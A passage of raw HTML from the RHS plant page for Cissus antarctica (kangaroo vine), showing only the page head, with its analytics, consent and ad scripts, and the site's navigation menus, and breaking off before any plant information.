

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/82571/cissus-antarctica/details
body_size: 17263
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Cissus antarctica | kangaroo vine Conservatory Greenhouse/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['82571']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/82571/cissus-antarctica/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Cissus antarctica | kangaroo vine Conservatory Greenhouse/RHS">
<meta property="og:description" content="Find help &amp; information on Cissus antarctica kangaroo vine Conservatory Greenhouse from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/82571/cissus-antarctica/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/elbo13203.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/elbo13203.jpg" />
<meta property="og:image:alt" content="Cissus antarctica | kangaroo vine Conservatory Greenhouse/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Cissus antarctica | kangaroo vine Conservatory Greenhouse/RHS">
<meta name="twitter:description" content="Find help &amp; information on Cissus antarctica kangaroo vine Conservatory Greenhouse from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/elbo13203.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/82571/cissus-antarctica/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Cissus antarctica kangaroo vine Conservatory Greenhouse from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
